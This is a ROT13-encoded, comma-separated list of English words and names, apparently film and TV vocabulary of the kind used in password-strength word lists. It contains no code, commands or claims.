napurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpg